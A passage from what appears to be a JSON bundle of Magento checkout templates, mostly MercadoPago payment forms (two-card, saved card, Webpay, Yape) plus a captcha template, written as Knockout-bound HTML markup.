isActive($parents),\n                                    value: mpPayerDocument,\n                                    valueUpdate: 'keyup' \"></input>\n                                <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                                    <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n                                </label>\n                            </div>\n                        </div>\n                    </div>\n                    <!-- /ko -->\n                    <!-- ko if: installmentWasCalculated() === true -->\n                    <div class=\"field mercadopago-input-group installments\">\n                        <div class=\"control\">\n                            <select class=\"select select-installments\" name=\"payment[card_installments]\" data-bind=\"\n                                        attr: {\n                                            autocomplete: 'off',\n                                            id: getCode() + '_installments',\n                                            'data-container': getCode() + '-installments',\n                                            'data-validate': JSON.stringify({required:true})\n                                        },\n                                        enable: isActive($parents),\n                                        options: mpCardListInstallments(),\n                                        optionsValue: 'installments',\n                                        optionsText: 'recommended_message',\n                                        optionsCaption: $t('Number of installments'),\n                                        value: mpCardInstallment\">\n                            </select>\n                            <label data-bind=\"attr: {for: getCode() + '_installments'}\" class=\"label\">\n                                <span><!-- ko i18n: 'Number of installments' --><!-- /ko --></span>\n                            </label>\n                        </div>\n                        <!-- ko if: installmentTextInfo() === true -->\n                        <article class=\"mp-tax-info\">\n                            <!-- ko if: installmentTextCFT() !== null -->\n                            <span data-bind=\"text: installmentTextCFT, css: 'text-cft'\"></span>\n                            <!-- /ko -->\n                            <!-- ko if: installmentTextTNA() !== null -->\n                            <span data-bind=\"text: installmentTextTNA, css: 'text-tna'\"></span>\n                            <!-- /ko -->\n                            <!-- ko if: installmentTextTEA() !== null -->\n                            <span data-bind=\"text: installmentTextTEA, css: 'text-tea'\"></span>\n                            <!-- /ko -->\n                            <span>\n                                .&nbsp;<span data-bind=\"text: $t('Fixed rate'), css: 'text-fixed-rate'\"></span>.\n                            </span>\n                        </article>\n                        <!-- /ko -->\n                    </div>\n                    <!-- /ko -->\n                </div>\n                <!-- ko if: (isVaultEnabled())-->\n                <div class=\"field choice\">\n                    <input type=\"checkbox\" name=\"vault[is_enabled]\" class=\"checkbox\"\n                        data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"></input>\n                    <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                        <span><!-- ko i18n: 'Save for later use.'--><!-- /ko --></span>\n                    </label>\n                </div>\n                <!-- /ko -->\n            </div>\n        </div>\n    </fieldset>\n\n</div>","MercadoPago_AdbPayment/template/payment/twocc.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\"\n    data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio mp-spacing-right\" attr=\"id: getCode()\"\n            ko-value=\"getCode()\"\n            ko-checked=\"isChecked\" click=\"selectPaymentMethod\" visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img class=\"mp-logo-title\" data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n\n        <div class=\"mp-header-two-cards\">\n            <p class=\"mp-header-title-one\"><!-- ko i18n: 'First card details:' --><!-- /ko --></p>\n        </div>\n\n        <!-- ko if: showFirstCardBlock() === 'first-card-opened-form' -->\n        <div class=\"mp-header-two-cards\">\n            <p class=\"mp-header-subtitle\"><!-- ko i18n: 'Enter the amount to be paid with the first method *' --><!-- /ko --></p>\n            <div class=\"mp-twocc-amount-selector\">\n                <div data-bind=\"text: currencySymbol()\"></div>\n                <!-- ko if: isSiteIdMCOorMLC() -->\n                <input type=\"number\" id=\"input-progress\" step=\"1\" pattern=\"\\d+\" placeholder=\"0\"\n                    onkeydown=\"return event.keyCode !== 190 && event.keyCode !== 188\"\n                    data-bind=\"value: inputValueProgress, valueUpdate: 'keyup'\">\n                </input>\n                <!-- /ko -->\n                <!-- ko ifnot: isSiteIdMCOorMLC() -->\n                <input type=\"number\" id=\"input-progress\" step=\".01\" pattern=\"^\\d+(?:\\.\\d{1,2})?$\" placeholder=\"0,00\"\n                    data-bind=\"value: inputValueProgress, valueUpdate: 'keyup'\">\n                </input>\n                <!-- /ko -->\n            </div>\n            <div class=\"mp-progress-bar\">\n                <div data-bind=\"style: { width: getProgressBarWidth(), backgroundColor: progressHasError() ? 'red' : '#3483FA' }\"></div>\n            </div>\n            <!-- ko if: progressHasError() -->\n            <div class=\"mp-message\" id=\"mp-message-error\" style=\"display:block;\"><!-- ko i18n: 'Value not allowed!' --><!-- /ko --></div>\n            <!-- /ko -->\n            <div class=\"mp-subtitle\"><!-- ko i18n: 'Remaining value ' --><!-- /ko -->\n                <span data-bind=\"text: updateRemainingAmount()\"></span>\n            </div>\n        </div>\n        <div class=\"mp-twocc-card-header open\" id=\"mp-twocc-first-radio\">\n            <input type=\"radio\" checked=\"checked\" class=\"radio\" id=\"mp-first-card-radio\" />\n            <label for=\"mp-first-card-radio\" class=\"label\">\n                <span class=\"payment-method-label\">\n                    <span class=\"payment-method-label-icon mp-icon-background\">\n                        <span class=\"mp-icon-twocc\">\n                            <img data-bind=\"attr: {\n                                'src': getImages('card').url,\n                                'alt': 'card',\n                                'width': getImages('card').width,\n                                'height': getImages('card').height,\n                                'class': 'card_' + getImages('card').code\n                            }\" />\n                        </span>\n                    </span>\n                    <span class=\"payment-method-label-title\">\n                        <!-- ko i18n: 'Credit card' --><!-- /ko -->\n                        <span class=\"payment-method-label-subtitle-amount\" data-bind=\"text: formatedInstallmentAmount()\"></span>\n                    </span>\n                </span>\n            </label>\n        </div>\n\n        <div id=\"mp-first-card\">\n            <form class=\"open\" id=\"co-payment-form-mp-card-one\" method=\"post\" afterRender=\"initFormElement\">\n                <render args=\"twoCcForm\"></render>\n            </form>\n        </div>\n        <!-- /ko -->\n\n        <!-- ko if: showFirstCardBlock() === 'first-card-edit-button' -->\n        <div class=\"mp-twocc-badge-info\">\n            <div class=\"mp-twocc-badge-circle\">\n                <img data-bind=\"attr: {\n                    'src': generatedCards[0].sdkInformation.issuerLogo,\n                    }\" />\n            </div>\n            <div class=\"mp-twocc-badge-adjustment\">\n                <div class=\"mp-twocc-badge-card-installments\">\n                    <div class=\"mp-twocc-badge-card\"><span data-bind=\"text: generatedCards[0].cardNumber\"></span></div>\n                    <div class=\"mp-twocc-badge-installments\"><span data-bind=\"text: generatedCards[0].sdkInformation.installmentLabel\"></span></div>\n                </div>\n                <div class=\"mp-twocc-badge-edit\" click=\"editFirstCard\">\n                    <div class=\"mp-twocc-edit-img\" alt=\"edit\">\n                        <img data-bind=\"attr: {\n                            'src': getImages('edit').url,\n                            'alt': 'edit',\n                            'width': getImages('edit').width,\n                            'height': getImages('edit').height,\n                            'class': 'card_' + getImages('edit').code\n                        }\" />\n                    </div>\n\n                    <div>\n                        <span>Editar</span>\n                    </div>\n                </div>\n            </div>\n        </div>\n        <!-- /ko -->\n\n        <p class=\"mp-header-title-two\"><!-- ko i18n: 'Second card details:' --><!-- /ko --></p>\n\n        <!-- ko if: showSecondCardBlock() == 'second-card-radio-selector' -->\n        <div class=\"mp-twocc-card-header\" id=\"mp-twocc-second-radio\">\n            <input type=\"radio\" class=\"radio\" click=\"finishFirstCard\" id=\"mp-second-card-radio\" />\n            <label for=\"mp-second-card-radio\" class=\"label\">\n                <span class=\"payment-method-label\">\n                    <span class=\"payment-method-label-icon mp-icon-background\">\n                        <span class=\"mp-icon-twocc\">\n                            <img data-bind=\"attr: {\n                                'src': getImages('card').url,\n                                'alt': 'card',\n                                'width': getImages('card').width,\n                                'height': getImages('card').height,\n                                'class': 'card_' + getImages('card').code\n                            }\" />\n                        </span>\n                    </span>\n                    <span class=\"payment-method-label-title\"><!-- ko i18n: 'Credit card' --><!-- /ko --></span>\n                </span>\n            </label>\n        </div>\n        <!-- /ko -->\n\n        <!-- ko if: showSecondCardBlock() == 'second-card-opened-form' -->\n        <div class=\"mp-twocc-card-header open\" id=\"mp-twocc-first-radio\">\n            <input type=\"radio\" class=\"radio\" click=\"finishFirstCard\" checked=\"checked\" id=\"mp-second-card-radio\"/>\n            <label for=\"mp-second-card-radio\" class=\"label\">\n                <span class=\"payment-method-label\">\n                    <span class=\"payment-method-label-icon\">\n                        <img data-bind=\"attr: {\n                            'src': getLogo().url,\n                            'width': getLogo().width,\n                            'height': getLogo().height\n                            }\">\n                    </span>\n                    <span class=\"payment-method-label-title\">\n                        <!-- ko i18n: 'Credit card' --><!-- /ko -->\n                        <span class=\"payment-method-label-subtitle-amount\" data-bind=\"text: formatedInstallmentAmount()\"></span>\n                    </span>\n                </span>\n            </label>\n        </div>\n\n        <div id=\"mp-second-card\">\n            <form class=\"open\" id=\"co-payment-form-mp-card-two\" method=\"post\" afterRender=\"initFormElement\">\n                <render args=\"twoCcForm\"></render>\n            </form>\n        </div>\n        <!-- /ko -->\n\n        <div class=\"mp-footer\">\n            <span class=\"mp-footer-logo\">\n                <img data-bind=\"attr: {\n                    'src': getImages('footer-logo').url,\n                    'alt': 'footer-logo',\n                    'width': getImages('footer-logo').width,\n                    'height': getImages('footer-logo').height,\n                    'class': 'card_' + getImages('footer-logo').code\n                }\" />\n            </span>\n            <span class=\"mp-footer-subtitle\"><!-- ko i18n: 'Payment processed by Mercado Pago' --><!-- /ko --></span>\n        </div>\n        <div class=\"mp-divider\"></div>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\" type=\"submit\" click=\"beforePlaceOrder\"\n                    css=\"disabled: !isPlaceOrderActionAllowed()\" attr=\"title: $t('Place Order')\">\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/vault-form.html":"<!--\n/**\n* Copyright \u00a9 MercadoPago. All rights reserved.\n*\n* @author      Mercado Pago\n* @license     See LICENSE for license details.\n*/\n-->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items ccard field-to-pay' + getId(), id: 'payment_form_cc_' + getId()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span class=\"legend-title\"><span text=\"getMaskedCard()\"></span></span>\n        <span class=\"legend-icon\">\n            <ul class=\"credit-card-types\">\n                <li class=\"item\">\n                    <img data-bind=\"attr: {\n                    'src': getIcons(getCardType()).url,\n                    'alt': getIcons(getCardType()).title\n                    }\" class=\"payment-icon\">\n                </li>\n            </ul>\n        </span>\n    </legend>\n    <!-- /ko -->\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <div class=\"mp-loading\" data-bind=\"blockLoader: isLoading\">\n            <div class=\"field mercadopago-input-group required\" data-bind=\"attr: {id: getId() + '_type_cvv_div'}\">\n                <div class=\"control-mp-iframe\">\n                    <label data-bind=\"attr: {for: getId() + '_cc_id'}\" class=\"label\">\n                        <span><!-- ko i18n: 'CVV - Card Verification Value'--><!-- /ko --></span>\n                    </label>\n                    <div type=\"number\" class=\"input-mp-iframe cvv\" data-bind=\"attr: {id: getId() + '_cc_id'}\">\n                    </div>\n                    <div class=\"field-tooltip toggle\">\n                        <span class=\"field-tooltip-action action-cvv\"\n                                tabindex=\"0\"\n                                data-toggle=\"dropdown\"\n                                data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                            <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                        </span>\n                        <div class=\"field-tooltip-content\"\n                                data-target=\"dropdown\">\n                                <span translate=\"'A 3-digit number in italics on the back of your card.'\"></span>\n                                </div>\n                    </div>\n                </div>\n            </div>\n            <div class=\"field mercadopago-input-group installments\">\n                <div class=\"control\">\n                    <select name=\"payment[card_installments]\"\n                            class=\"select select-year\"\n                            data-bind=\"attr: {autocomplete: 'off', id: getId() + '_installments', 'data-container': getId() + '-installments', 'data-validate': JSON.stringify({required:true})},\n                                    enable: isActive($parents),\n                                    options: creditCardListInstallments(),\n                                    optionsValue: 'installments',\n                                    optionsText: 'recommended_message',\n                                    optionsCaption: $t('Number of installments'),\n                                    value: creditCardInstallment\">\n                    </select>\n                    <label data-bind=\"attr: {for: getId() + '_installments'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Number of installments' --><!-- /ko --></span>\n                    </label>\n                </div>\n                <!-- ko if: installmentTextInfo() === true -->\n                <article class=\"mp-tax-info\">\n                    <!-- ko if: installmentTextCFT() !== null -->\n                    <span data-bind=\"text: installmentTextCFT, css: 'text-cft'\"></span>\n                    <!-- /ko -->\n                    <!-- ko if: installmentTextTNA() !== null -->\n                    <span data-bind=\"text: installmentTextTNA, css: 'text-tna'\"></span>\n                    <!-- /ko -->\n                    <!-- ko if: installmentTextTEA() !== null -->\n                    <span data-bind=\"text: installmentTextTEA, css: 'text-tea'\"></span>\n                    <!-- /ko -->\n                    <span>\n                        .&nbsp;<span data-bind=\"text: $t('Fixed rate'), css: 'text-fixed-rate'\"></span>.\n                    </span>\n                </article>\n                <!-- /ko -->\n            </div>\n        </div>\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/vault.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode() + '_cc_id_' + getId()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"></input>\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <img data-bind=\"attr: {\n            'src': getIcons(getCardType()).url,\n            'alt': getIcons(getCardType()).title\n            }\" class=\"payment-icon\">\n            <span text=\"getMaskedCard()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-vault\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"vaultForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <each args=\"data: $parent.getRegion(getBillingAddressFormName()), as: '$item'\">\n                <render args=\"$item.getTemplate()\"></render>\n            </each>\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: beforePlaceOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: isButtonActive()\n                        \"\n                    disabled>\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/webpay-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                    data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: mpPayerOptionsTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                    data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <div class=\"field mercadopago-input-group financial-institutions\">\n            <div class=\"control\">\n                <select class=\"select select-financial-institutions\" name=\"payment[financial_institutions]\"\n                        data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_financial_institutions',\n                                'data-container': getCode() + '-financial-institutions',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: getSelectFinancialInstitutions(),\n                            optionsValue: 'id',\n                            optionsText: 'description',\n                            optionsCaption: $t('Financial Institution'),\n                            value: financialInstitution\">\n                </select>\n                <label data-bind=\"attr: {for: getCode() + '_financial_institutions'}\" class=\"label\">\n                    <span><!-- ko i18n: 'Financial Institution' --><!-- /ko --></span>\n                </label>\n            </div>\n        </div>\n        <!-- ko if: getInstructionCheckoutWebpay() || getExpiration() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getExpiration() -->\n            <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagowebpay due address\" data-bind=\"html: getExpiration()\"></address>\n            </dd>\n            <!-- /ko -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagowebpay instruction address\" data-bind=\"html: getInstructionCheckoutWebpay()\"></address>\n            </dd>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/webpay.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-webpay\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"webpayForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/yape-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div>\n        <p class=\"yape-title\"><!-- ko i18n: 'Pay with Yape in a few minutes'--><!-- /ko --></p>\n        <p class=\"yape-subtitle\"><!-- ko i18n: 'Fill out the following details and confirm your purchase.'--><!-- /ko --></p>\n    </div>\n    <div class=\"yape-form\">\n        <div class=\"phone-area\">\n            <label for=\"yape-phone\"><!-- ko i18n: 'Cell phone linked to Yape'--><!-- /ko --></label>\n            <input type=\"text\" id=\"yape-phone\" name=\"yape-phone\" data-bind=\"attr:{placeholder: $t('E.g.: 872 123 432')}, value: mpYapePhone\" maxlength=\"9\"/>\n            <p class=\"yape-error\" id=\"yape-phone-empty\"><img data-bind=\"attr: {\n                'src': getErrorIcon().url,\n\n                }\"><!-- ko i18n: 'Fill out this field.'--><!-- /ko --> </p>\n            <p class=\"yape-error\" id=\"yape-phone-incomplete\" ><img data-bind=\"attr: {\n                'src': getErrorIcon().url,\n\n                }\"><!-- ko i18n: 'Enter the entire number.'--><!-- /ko --></p>\n            <p class=\"yape-error\" id=\"yape-phone-incorrect\" ><img data-bind=\"attr: {\n                'src': getErrorIcon().url,\n\n                }\"><!-- ko i18n: 'Enter only numbers.'--><!-- /ko --></p>\n        </div>\n        <div class=\"otp-area\">\n            <div class=\"yape-code-inputs\">\n\n                <label for=\"yape-otp\"><!-- ko i18n: 'Approval Code'--><!-- /ko --></label>\n                <div class=\"otp-tooltip\">\n\n                    <div class=\"otp-input-row\" id=\"yape-otp-inputs\">\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" class=\"otp-middle\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                    </div>\n                    <div class=\"tooltip-area\">\n                        <span class=\"help-tooltip\">\n                            <a href=\"#\" class=\"tooltip-toggle\"></a>\n                            <div class=\"tooltip-content\"><!-- ko i18n: 'The code is available in the Yape app menu.'--><!-- /ko --></div>\n                        </span>\n                    </div>\n                </div>\n\n                <input type=\"hidden\" name=\"yape-otp\" data-bind=\"value: mpYapeOtp\">\n                <p id=\"yape-code-empty\" class=\"yape-error\"><img data-bind=\"attr: {\n                    'src': getErrorIcon().url,\n\n                    }\"><!-- ko i18n: 'Fill out this field.'--><!-- /ko --> </p>\n                <p id=\"yape-code-incomplete\" class=\"yape-error\"><img data-bind=\"attr: {\n                    'src': getErrorIcon().url,\n\n                    }\"><!-- ko i18n: 'Enter the entire number.'--><!-- /ko --></p>\n                <p id=\"yape-code-incorrect\" class=\"yape-error\"><img data-bind=\"attr: {\n                    'src': getErrorIcon().url,\n\n                    }\"><!-- ko i18n: 'Enter only numbers.'--><!-- /ko --></p>\n                </div>\n        </div>\n\n    </div>\n    <div class=\"message message-info info yape-info\">\n        <span class=\"icon-info\"></span>\n        <div>\n            <span>\n                <!-- ko i18n: 'Verify in Yape that the option \\\"Compras por internet\\\" is activated and that the daily limit is enough.'--><!-- /ko -->\n            </span>\n        </div>\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/yape.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon yape-image\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form mp-form\" id=\"co-payment-form-mp-card\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"yapeForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline yape\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Captcha/template/checkout/captcha.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input name=\"captcha_form_id\" type=\"hidden\" data-bind=\"value: formId,  attr: {'data-scope': dataScope}\" />\n<!-- ko if: (isRequired() && getIsVisible())-->\n<div class=\"field captcha required\" data-bind=\"blockLoader: getIsLoading()\">\n    <label data-bind=\"attr: {for: 'captcha_' + formId}\" class=\"label\"><span data-bind=\"i18n: 'Please type the letters and numbers below'\"></span></label>\n    <div class=\"control captcha\">\n        <input name=\"captcha_string\" type=\"text\" class=\"input-text required-entry\" data-bind=\"value: captchaValue(), attr: {id: 'captcha_' + formId, 'data-scope': dataScope}\" autocomplete=\"off\"/>\n        <div class=\"nested\">\n            <div class=\"field captcha no-label\">\n                <div class=\"control captcha-image\">\n                    <img data-bind=\"attr: {\n                                        alt: $t('Please type the letters and numbers below'),\n                                        title: $t('Please type the letters and numbers below'),\n                                        height: imageHeight(),\n                                        src: getImageSource(),\n                                        }\"\n                         class=\"captcha-img\"/>\n                    <button type=\"button\" class=\"action reload captcha-reload\" data-bind=\"attr: {title: $t('Reload captcha')}, click: refresh\">\n                        <span data-bind=\"i18n: 'Reload captcha'\"></span>\n                    </button>\n                </div>\n            </div>\n            <!-- ko if: isCaseSensitive()-->\n            <div class=\"captcha-note note\" data-bind=\"i18n: 'Attention: Captcha is case sensitive.'\"></div>\n            <!-- /ko -->\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Customer/template/authentication-popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<div class=\"block-authentication\"\n     data-bind=\"afterRender: setModalElement, blockLoader: isLoading\"\n     style=\"display: none\">\n    <div class=\"block block-new-customer\"\n         data-bind=\"attr: 